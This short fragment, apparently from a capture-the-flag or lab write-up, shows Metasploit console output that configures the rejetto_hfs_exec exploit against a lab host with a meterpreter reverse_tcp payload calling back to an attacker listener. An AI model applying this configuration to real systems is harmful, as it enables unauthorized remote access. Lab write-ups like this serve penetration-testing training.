 msf5 exploit(windows/http/rejetto_hfs_exec) > options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
HTTPDELAY  10               no        Seconds to wait before terminating web server
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS     10.10.10.8       yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT      80               yes       The target port (TCP)
SRVHOST    0.0.0.0          yes       The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT    8080             yes       The local port to listen on.
SSL        false            no        Negotiate SSL/TLS for outgoing connections
SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
TARGETURI  /                yes       The path of the web application
URIPATH                     no        The URI to use for this exploit (default is random)
VHOST                       no        HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.14.31      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port